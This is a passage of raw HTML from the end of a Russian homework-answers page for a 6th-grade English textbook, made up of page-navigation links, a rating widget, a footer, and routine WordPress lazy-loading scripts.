href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-57.html">57</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-58.html">58</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-59.html">59</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-60.html">60</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-61.html">61</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-62.html">62</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-63.html">63</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-64.html">64</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-65.html">65</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-66.html">66</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-67.html">67</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-68.html">68</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-69.html">69</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-70.html">70</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-71.html">71</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-72.html">72</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-73.html">73</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-74.html">74</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-75.html">75</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-76.html">76</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-77.html">77</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-78.html">78</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-79.html">79</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-80.html">80</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-81.html">81</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-82.html">82</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-83.html">83</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-84.html">84</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-85.html">85</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-86.html">86</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-87.html">87</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-88.html">88</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html">89</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-90.html">90</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-91.html">91</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-92.html">92</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-93.html">93</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-94.html">94</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-95.html">95</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-96.html">96</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-97.html">97</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-98.html">98</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-99.html">99</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-100.html">100</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-101.html">101</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-102.html">102</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-103.html">103</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-104.html">104</a></div><div class="razdel"><strong>Spotlight on Russia<br /> Выберите страницу</strong></div><div class="button_num"><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-1.html">1</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-2.html">2</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-3.html">3</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-4.html">4</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-5.html">5</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-6.html">6</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-7.html">7</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-8.html">8</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-9.html">9</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-10.html">10</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-11.html">11</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-spotlight-vaulina-page-12.html">12</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-2" data-post-id="180409" data-rating-count="1" data-rating-sum="2" data-rating-value="2"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html" content="Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко"><meta itemprop="dateModified" content="2024-02-07"><meta itemprop="datePublished" content="2022-04-05T19:12:49+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2025 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"8a711f8c83"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdz.red @ 2025-11-30 00:34:03 by W3 Total Cache
-->